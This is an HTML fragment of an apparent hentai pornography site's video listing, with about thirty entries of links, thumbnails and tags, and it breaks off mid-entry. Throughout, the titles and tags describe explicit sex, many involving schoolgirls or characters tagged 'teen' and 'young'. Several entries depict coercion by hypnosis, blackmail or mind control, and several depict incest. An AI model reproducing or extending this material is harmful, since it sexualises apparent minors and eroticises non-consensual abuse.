<article id="post-11428"
									class="thumb-block full-width post-11428 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai category-rough-sex category-teen-hentai tag-big-boobs tag-hypnosis tag-locker-room tag-masturbating tag-pissing tag-schoolgirl tag-virgin tag-xray">
	<a href="https://animeporn.tv/hypnolove-1-sadistic-student-uses-his-hypno-gun-to-take-virginity-of-hentai-schoolgirls/" title="HypnoLove 1 &#8211; Sadistic student uses his hypno gun to take virginity of hentai schoolgirls">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/hypnolove-1-sadistic-student-uses-his-hypno-gun-to-take-virginity-of-hentai-schoolgirls_720p.jpg" alt="HypnoLove 1 &#8211; Sadistic student uses his hypno gun to take virginity of hentai schoolgirls">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>HypnoLove 1 &#8211; Sadistic student uses his hypno gun to take virginity of hentai schoolgirls</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11269"
									class="thumb-block full-width post-11269 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-masturbation category-mature-hentai category-voyeur tag-big-boobs tag-cheating tag-dildo tag-glasses tag-lingerie tag-masturbating tag-ntr tag-stockings tag-uncensored-hentai tag-wife">
	<a href="https://animeporn.tv/the-hills-have-size-1-horny-busty-housewife-needs-a-hentai-creampie-from-step-cousin/" title="The Hills Have Size 1 &#8211; Horny busty housewife needs a hentai creampie from step cousin">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/the-hills-have-size-1-horny-busty-housewife-needs-a-hentai-creampie-from-step-cousin_720p.jpg" alt="The Hills Have Size 1 &#8211; Horny busty housewife needs a hentai creampie from step cousin">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>The Hills Have Size 1 &#8211; Horny busty housewife needs a hentai creampie from step cousin</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11173"
									class="thumb-block full-width post-11173 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai category-teen-hentai category-voyeur tag-harem tag-library tag-masturbating tag-panties tag-pigtails tag-public-sex tag-schoolgirl tag-schoolgirl-uniform tag-storyline tag-uncensored-hentai tag-virgin">
	<a href="https://animeporn.tv/ringetsu-2-hentai-schoolgirl-caught-masturbating-in-library-gets-virgin-pussy-fucked/" title="Ringetsu 2 &#8211; Hentai schoolgirl caught masturbating in library gets virgin pussy fucked">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/ringetsu-2-hentai-schoolgirl-caught-masturbating-in-library-gets-virgin-pussy-fucked_720p.jpg" alt="Ringetsu 2 &#8211; Hentai schoolgirl caught masturbating in library gets virgin pussy fucked">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Ringetsu 2 &#8211; Hentai schoolgirl caught masturbating in library gets virgin pussy fucked</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11131"
									class="thumb-block full-width post-11131 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-cumshot category-masturbation category-rough-sex category-voyeur tag-busty tag-creampie tag-facial tag-hentai-gangbang tag-masturbating tag-pissing tag-schoolgirl tag-teacher tag-virgin">
	<a href="https://animeporn.tv/rin-x-sen-1-new-teacher-gets-gangbanged-by-hentai-students-at-dumpy-school/" title="Rin x Sen 1 &#8211; New teacher gets gangbanged by hentai students at dumpy school">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/rin-x-sen-1-new-teacher-gets-gangbanged-by-hentai-students-at-dumpy-school_720p.jpg" alt="Rin x Sen 1 &#8211; New teacher gets gangbanged by hentai students at dumpy school">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Rin x Sen 1 &#8211; New teacher gets gangbanged by hentai students at dumpy school</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-11062"
									class="thumb-block full-width post-11062 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-big-tits-hentai category-hentai tag-anime tag-elf tag-fantasy tag-horny tag-masturbating tag-pissing tag-princess tag-tentacles-hentai tag-tsundere tag-virgin">
	<a href="https://animeporn.tv/princess-with-a-cursed-sword-is-very-lewd-1-virgin-hentai-princes-gets-her-first-thick-cock/" title="Princess with a Cursed Sword is Very Lewd 1 &#8211; Virgin hentai princes gets her first thick cock">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/princess-with-a-cursed-sword-is-very-lewd-1-virgin-hentai-princes-gets-her-first-thick-cock_720p.jpg" alt="Princess with a Cursed Sword is Very Lewd 1 &#8211; Virgin hentai princes gets her first thick cock">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Princess with a Cursed Sword is Very Lewd 1 &#8211; Virgin hentai princes gets her first thick cock</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10984"
									class="thumb-block full-width post-10984 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-blowjob-hentai category-teen-hentai tag-blonde tag-face-fuck tag-fingering tag-horny tag-masturbating tag-pigtails tag-storyline tag-virgin tag-warrior">
	<a href="https://animeporn.tv/blazing-flame-eris-1-busty-hero-is-crazy-with-lust-and-needs-face-fucking-and-hentai-dick/" title="Blazing Flame Eris 1 &#8211; Busty hero is crazy with lust and needs face fucking and hentai dick">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/blazing-flame-eris-1-busty-hero-is-crazy-with-lust-and-needs-face-fucking-and-hentai-dick_720p.jpg" alt="Blazing Flame Eris 1 &#8211; Busty hero is crazy with lust and needs face fucking and hentai dick">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Blazing Flame Eris 1 &#8211; Busty hero is crazy with lust and needs face fucking and hentai dick</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10873"
									class="thumb-block full-width post-10873 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-big-tits-hentai category-mature-hentai tag-blonde tag-boobjob tag-dildo tag-facial tag-family tag-harem tag-masturbating tag-sleeping tag-stepmom tag-taboo tag-titty-fuck">
	<a href="https://animeporn.tv/household-subjugation-2-hentai-stepson-bangs-his-mom-while-dad-is-sleeping/" title="Household Subjugation 2 &#8211; Hentai stepson bangs his mom while dad is sleeping">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/household-subjugation-2-hentai-stepson-bangs-his-mom-while-dad-is-sleeping_720p.jpg" alt="Household Subjugation 2 &#8211; Hentai stepson bangs his mom while dad is sleeping">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Household Subjugation 2 &#8211; Hentai stepson bangs his mom while dad is sleeping</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10870"
									class="thumb-block full-width post-10870 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai category-teen-hentai tag-creampie tag-family tag-masturbating tag-petite tag-small-tits tag-stepsister tag-taboo tag-tight-pussy tag-virgin tag-young">
	<a href="https://animeporn.tv/my-younger-sister-little-devil-with-an-a-cup-1-creampie-in-my-virgin-pussy-onii-chan/" title="My Younger Sister: Little Devil with an A Cup 1 &#8211; Creampie in my virgin pussy Onii-Chan">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/my-younger-sister-little-devil-with-an-a-cup-1-creampie-in-my-virgin-pussy-onii-chan_720p.jpg" alt="My Younger Sister: Little Devil with an A Cup 1 &#8211; Creampie in my virgin pussy Onii-Chan">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>My Younger Sister: Little Devil with an A Cup 1 &#8211; Creampie in my virgin pussy Onii-Chan</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10852"
									class="thumb-block full-width post-10852 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-big-tits-hentai category-rough-sex category-voyeur tag-bald-pussy tag-blackmailed tag-maid tag-masturbating tag-slave tag-ugly-bastard tag-upskirt-hentai tag-virgin tag-watching">
	<a href="https://animeporn.tv/home-guard-2-ep7-virgin-pussy-is-creampied-by-blackmailing-hentai-bastard/" title="Home Guard 2 ep7 &#8211; Virgin pussy is creampied by blackmailing hentai bastard">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/home-guard-2-ep7-virgin-pussy-is-creampied-by-blackmailing-hentai-bastard_720p.jpg" alt="Home Guard 2 ep7 &#8211; Virgin pussy is creampied by blackmailing hentai bastard">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Home Guard 2 ep7 &#8211; Virgin pussy is creampied by blackmailing hentai bastard</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10690"
									class="thumb-block full-width post-10690 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob-hentai category-hentai category-mature-hentai tag-aunt tag-dildo tag-facial tag-family tag-masturbating tag-old-and-young tag-stepmom tag-taboo tag-uncensored-hentai">
	<a href="https://animeporn.tv/sleazy-mother-1-young-guy-catches-his-hentai-aunt-masturbating-and-she-fucks-him/" title="Sleazy Mother 1 &#8211; Young guy catches his hentai aunt masturbating and she fucks him">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/sleazy-mother-1-young-guy-catches-his-hentai-aunt-masturbating-and-she-fucks-him_720p.jpg" alt="Sleazy Mother 1 &#8211; Young guy catches his hentai aunt masturbating and she fucks him">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Sleazy Mother 1 &#8211; Young guy catches his hentai aunt masturbating and she fucks him</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10582"
									class="thumb-block full-width post-10582 post type-post status-publish format-standard has-post-thumbnail hentry category-3d-hentai tag-busty-teen tag-cheating tag-condom tag-doggy-style tag-family tag-fingering tag-masturbating tag-sister tag-taboo tag-virgin tag-wet-pussy">
	<a href="https://animeporn.tv/mako-chans-development-diary-1-busty-hentai-virgin-gets-fucked-by-older-brother/" title="Mako-chan&#8217;s Development Diary 1 &#8211; Busty hentai virgin gets fucked by older brother">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/mako-chans-development-diary-1-busty-hentai-virgin-gets-fucked-by-older-brother_720p.jpg" alt="Mako-chan&#8217;s Development Diary 1 &#8211; Busty hentai virgin gets fucked by older brother">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Mako-chan&#8217;s Development Diary 1 &#8211; Busty hentai virgin gets fucked by older brother</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10579"
									class="thumb-block full-width post-10579 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-hentai category-teen-hentai tag-cheating tag-family tag-horny tag-masturbating tag-sister tag-sleeping tag-slut tag-taboo tag-wet-pussy">
	<a href="https://animeporn.tv/mako-chans-development-diary-2-busty-teen-fucked-by-bro-in-front-of-sleeping-boyfriend/" title="Mako-chan&#8217;s Development Diary 2 &#8211; Busty teen fucked by bro in front of sleeping boyfriend">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/mako-chans-development-diary-2-busty-teen-fucked-by-bro-in-front-of-sleeping-boyfriend_720p.jpg" alt="Mako-chan&#8217;s Development Diary 2 &#8211; Busty teen fucked by bro in front of sleeping boyfriend">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Mako-chan&#8217;s Development Diary 2 &#8211; Busty teen fucked by bro in front of sleeping boyfriend</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10564"
									class="thumb-block full-width post-10564 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-groupsex category-teen-hentai category-voyeur tag-blonde-and-brunette tag-fingering tag-harem tag-hentai-threesome tag-masturbating tag-squirting tag-tsundere tag-watching tag-wet-pussy">
	<a href="https://animeporn.tv/eroge-make-sexy-games-4-hentai-blonde-and-brunette-masturbate-to-get-fucked-first/" title="Eroge! Make Sexy Games 4 &#8211; Hentai blonde and brunette masturbate to get fucked first">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/eroge-make-sexy-games-4-hentai-blonde-and-brunette-masturbate-to-get-fucked-first_720p.jpg" alt="Eroge! Make Sexy Games 4 &#8211; Hentai blonde and brunette masturbate to get fucked first">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Eroge! Make Sexy Games 4 &#8211; Hentai blonde and brunette masturbate to get fucked first</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10415"
									class="thumb-block full-width post-10415 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-hentai category-teen-hentai tag-bald-pussy tag-family tag-harem tag-masturbating tag-petite tag-pigtails tag-sister tag-small-tits tag-taboo tag-young">
	<a href="https://animeporn.tv/big-brother-keep-hugging-me-3-petite-anime-teen-is-banged-by-big-bro/" title="Big Brother Keep Hugging Me 3 &#8211; Petite anime teen is banged by big bro">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/big-brother-keep-hugging-me-3-petite-anime-teen-is-banged-by-big-bro_720p.jpg" alt="Big Brother Keep Hugging Me 3 &#8211; Petite anime teen is banged by big bro">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Big Brother Keep Hugging Me 3 &#8211; Petite anime teen is banged by big bro</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10316"
									class="thumb-block full-width post-10316 post type-post status-publish format-standard has-post-thumbnail hentry category-rough-sex category-teen-hentai category-voyeur tag-blackmailed tag-hairy-pussy tag-locker-room tag-masturbating tag-schoolgirl tag-swimsuit-hentai tag-teacher tag-ugly-bastard tag-virgin">
	<a href="https://animeporn.tv/ive-always-loved-you-1-dirty-teacher-blackmails-swimsuit-girl-into-public-fuck/" title="I&#8217;ve Always Loved You 1 &#8211; Dirty teacher blackmails swimsuit girl into public fuck">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/ive-always-loved-you-1-dirty-teacher-blackmails-swimsuit-girl-into-public-fuck_720p.jpg" alt="I&#8217;ve Always Loved You 1 &#8211; Dirty teacher blackmails swimsuit girl into public fuck">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>I&#8217;ve Always Loved You 1 &#8211; Dirty teacher blackmails swimsuit girl into public fuck</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10304"
									class="thumb-block full-width post-10304 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-blowjob-hentai category-teen-hentai tag-anime tag-cheating tag-daughter tag-deepthroat tag-horny tag-masturbating tag-milf tag-shaved-pussy tag-slut tag-wife">
	<a href="https://animeporn.tv/infinite-sexual-appetite-1-horny-daughter-fucks-her-private-tutor/" title="Infinite Sexual Appetite 1 &#8211; Horny daughter fucks her private tutor">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/infinite-sexual-appetite-1-horny-daughter-fucks-her-private-tutor_720p.jpg" alt="Infinite Sexual Appetite 1 &#8211; Horny daughter fucks her private tutor">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Infinite Sexual Appetite 1 &#8211; Horny daughter fucks her private tutor</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10292"
									class="thumb-block full-width post-10292 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-groupsex category-voyeur tag-creampie tag-hentai-gangbang tag-huge-tits tag-masturbating tag-orgy tag-princess tag-public-sex tag-slut tag-squirting tag-succubus tag-xray">
	<a href="https://animeporn.tv/meltys-quest-2-busty-princess-and-succubus-are-gangbanged-in-public/" title="Melty&#8217;s Quest 2 &#8211; Busty princess and succubus are gangbanged in public">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/meltys-quest-2-busty-princess-and-succubus-are-gangbanged-in-public_720p.jpg" alt="Melty&#8217;s Quest 2 &#8211; Busty princess and succubus are gangbanged in public">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Melty&#8217;s Quest 2 &#8211; Busty princess and succubus are gangbanged in public</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10268"
									class="thumb-block full-width post-10268 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-fetish category-rough-sex tag-anal-beads tag-catgirl tag-cosplay tag-creampie tag-cute-teen tag-facial tag-furry tag-hentai-gangbang tag-masturbating tag-uncensored-hentai tag-uniform">
	<a href="https://animeporn.tv/cat-play-punishment-girlfriend-loses-bet-and-gets-fucked-as-catgirl-all-day/" title="Cat Play Punishment &#8211; Girlfriend loses bet and gets fucked as catgirl all day">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/cat-play-punishment-girlfriend-loses-bet-and-gets-fucked-as-catgirl-all-day_720p.jpg" alt="Cat Play Punishment &#8211; Girlfriend loses bet and gets fucked as catgirl all day">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Cat Play Punishment &#8211; Girlfriend loses bet and gets fucked as catgirl all day</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-10130"
									class="thumb-block full-width post-10130 post type-post status-publish format-standard has-post-thumbnail hentry category-anal-hentai category-big-tits-hentai category-mature-hentai category-rough-sex tag-anal-creampie tag-ass-fucking tag-doggy-style tag-double-penetration tag-masturbating tag-orgasm tag-pervert tag-pissing tag-xray">
	<a href="https://animeporn.tv/slutty-immoral-older-sister-1-pervy-sister-gets-her-asshole-pounded-by-brother/" title="Slutty Immoral Older Sister 1 &#8211; Pervy sister gets her asshole pounded by brother">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/slutty-immoral-older-sister-1-pervy-sister-gets-her-asshole-pounded-by-brother_720p.jpg" alt="Slutty Immoral Older Sister 1 &#8211; Pervy sister gets her asshole pounded by brother">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Slutty Immoral Older Sister 1 &#8211; Pervy sister gets her asshole pounded by brother</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9902"
									class="thumb-block full-width post-9902 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai category-teen-hentai tag-hairy-pussy tag-harem tag-jerking-off tag-masturbating tag-petite tag-pigtails tag-small-tits tag-uncensored-hentai tag-young">
	<a href="https://animeporn.tv/sweet-home-2-college-guy-fucks-petite-hentai-teen-with-pigtails/" title="Sweet Home 2 &#8211; College guy fucks petite hentai teen with pigtails">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/sweet-home-2-college-guy-fucks-petite-hentai-teen-with-pigtails_720p.jpg" alt="Sweet Home 2 &#8211; College guy fucks petite hentai teen with pigtails">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Sweet Home 2 &#8211; College guy fucks petite hentai teen with pigtails</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9875"
									class="thumb-block full-width post-9875 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-blowjob-hentai category-cumshot category-hentai tag-creampie tag-harem tag-masturbating tag-redhead tag-uncensored-hentai tag-virgin tag-watching">
	<a href="https://animeporn.tv/beautiful-sisters-1-experienced-waitress-takes-virginity-of-college-guy/" title="Beautiful Sisters 1 &#8211; Experienced waitress takes virginity of college guy">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/beautiful-sisters-1-experienced-waitress-takes-virginity-of-college-guy_720p.jpg" alt="Beautiful Sisters 1 &#8211; Experienced waitress takes virginity of college guy">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Beautiful Sisters 1 &#8211; Experienced waitress takes virginity of college guy</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9719"
									class="thumb-block full-width post-9719 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-cumshot category-mature-hentai category-teen-hentai tag-creampie tag-hairy-pussy tag-huge-tits tag-masturbating tag-old-and-young tag-panties tag-squirting tag-wet-pussy tag-xray">
	<a href="https://animeporn.tv/carnal-cult-2-rebellious-teen-joins-cult-and-gets-creampie-from-old-dirty-priest/" title="Carnal Cult 2 &#8211; Rebellious teen joins cult and gets creampie from old dirty priest">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/carnal-cult-2-rebellious-teen-joins-cult-and-gets-creampie-from-old-dirty-priest_720p.jpg" alt="Carnal Cult 2 &#8211; Rebellious teen joins cult and gets creampie from old dirty priest">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Carnal Cult 2 &#8211; Rebellious teen joins cult and gets creampie from old dirty priest</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9615"
									class="thumb-block full-width post-9615 post type-post status-publish format-standard has-post-thumbnail hentry category-babe category-big-tits-hentai category-blowjob-hentai category-teen-hentai tag-busty-schoolgirl tag-creampie tag-harem tag-love-potion tag-masturbating tag-mind-control tag-panties tag-redhead tag-squirting tag-wet-pussy">
	<a href="https://animeporn.tv/love-decision-1-love-potion-makes-busty-schoolgirl-go-crazy-with-lust/" title="Love Decision 1 &#8211; Love potion makes busty schoolgirl go crazy with lust">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/love-decision-1-love-potion-makes-busty-schoolgirl-go-crazy-with-lust_720p.jpg" alt="Love Decision 1 &#8211; Love potion makes busty schoolgirl go crazy with lust">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Love Decision 1 &#8211; Love potion makes busty schoolgirl go crazy with lust</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9537"
									class="thumb-block full-width post-9537 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-cumshot category-mature-hentai tag-big-cock tag-blackmailed tag-cheating tag-dildo tag-huge-tits tag-masturbating tag-pantyhose tag-public-sex tag-ugly-bastard tag-watching">
	<a href="https://animeporn.tv/jk-and-manager-5-ugly-bastard-blackmails-and-creampies-his-hot-sister/" title="JK and Manager 5 &#8211; Ugly bastard blackmails and creampies his hot sister">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/jk-and-manager-5-ugly-bastard-blackmails-and-creampies-his-hot-sister_720p.jpg" alt="JK and Manager 5 &#8211; Ugly bastard blackmails and creampies his hot sister">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>JK and Manager 5 &#8211; Ugly bastard blackmails and creampies his hot sister</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9471"
									class="thumb-block full-width post-9471 post type-post status-publish format-standard has-post-thumbnail hentry category-fetish category-masturbation category-teen-hentai category-voyeur tag-bald-pussy tag-classroom tag-creampie tag-harem tag-masturbating tag-public-sex tag-schoolgirl-uniform tag-squirting tag-stockings tag-wet-pussy">
	<a href="https://animeporn.tv/real-erogame-situation-2-ep1-busty-schoolgirl-is-caught-masturbating-squirting-in-classroom/" title="Real Erogame Situation 2 ep1 &#8211; Busty schoolgirl is caught masturbating &#038; squirting in classroom">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/real-erogame-situation-2-ep1-busty-schoolgirl-is-caught-masturbating-squirting-in-classroom_720p.jpg" alt="Real Erogame Situation 2 ep1 &#8211; Busty schoolgirl is caught masturbating &#038; squirting in classroom">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Real Erogame Situation 2 ep1 &#8211; Busty schoolgirl is caught masturbating &#038; squirting in classroom</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9468"
									class="thumb-block full-width post-9468 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-blowjob-hentai category-teen-hentai category-voyeur tag-anal-sex tag-boobjob tag-classroom tag-harem tag-horny tag-huge-tits tag-masturbating tag-panties tag-pissing tag-schoolgirl tag-wet-pussy">
	<a href="https://animeporn.tv/real-erogame-situation-1-horny-anime-schoolgirl-gives-a-boobjob-while-classmate-spies/" title="Real Erogame Situation 1 &#8211; Horny anime schoolgirl gives a boobjob while classmate spies">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/real-erogame-situation-1-horny-anime-schoolgirl-gives-a-boobjob-while-classmate-spies_720p.jpg" alt="Real Erogame Situation 1 &#8211; Horny anime schoolgirl gives a boobjob while classmate spies">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Real Erogame Situation 1 &#8211; Horny anime schoolgirl gives a boobjob while classmate spies</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9402"
									class="thumb-block full-width post-9402 post type-post status-publish format-standard has-post-thumbnail hentry category-mature-hentai category-rough-sex category-voyeur tag-bondage tag-facial tag-harem tag-masturbating tag-pissing tag-public-sex tag-spanking tag-teacher tag-tied-up tag-vibrator tag-wet-pussy">
	<a href="https://animeporn.tv/desire-hatred-3-busty-hentai-teacher-is-fucked-in-public-by-perverted-student/" title="Desire &#038; Hatred 3 &#8211; Busty hentai teacher is fucked in public by perverted student">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/desire-hatred-3-busty-hentai-teacher-is-fucked-in-public-by-perverted-student_720p.jpg" alt="Desire &#038; Hatred 3 &#8211; Busty hentai teacher is fucked in public by perverted student">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Desire &#038; Hatred 3 &#8211; Busty hentai teacher is fucked in public by perverted student</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9294"
									class="thumb-block full-width post-9294 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai category-monster-hentai category-rough-sex tag-demon tag-fantasy tag-fighting tag-masturbating tag-mind-control tag-pussy-licking tag-succubus tag-uncensored-hentai tag-warrior">
	<a href="https://animeporn.tv/words-worth-4-demon-succubus-mind-controls-adventurer-in-to-dirty-hentai-fuck/" title="Words Worth 4 &#8211; Demon succubus mind controls adventurer in to dirty hentai fuck">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img src="https://animeporn.tv/wp-content/uploads/2022/04/words-worth-4-demon-succubus-mind-controls-adventurer-in-to-dirty-hentai-fuck_720p.jpg" alt="Words Worth 4 &#8211; Demon succubus mind controls adventurer in to dirty hentai fuck">													<span class="hd-video">HD</span>											</div>

		
		<header class="entry-header">
			<span>Words Worth 4 &#8211; Demon succubus mind controls adventurer in to dirty hentai fuck</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-9237"
									class="thumb-block full-width post-9237 post type-post status-publish format-standard has-post-thumbnail hentry category-big-tits-hentai category-teen-hentai tag-creampie tag-curvy tag-fucking tag-glasses tag-masturbating tag-old-and-young tag-schoolgirl tag-teacher-and-student">
	<a href="https://animeporn.tv/honor-student-ayaka-slutty-schoolgirl-fucks-her-teacher-for-creamy-creampie/" title="Honor Student Ayaka &#8211; Slutty schoolgirl fucks her teacher for creamy creampie">

		<!-- Trailer -->
		
		
			<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
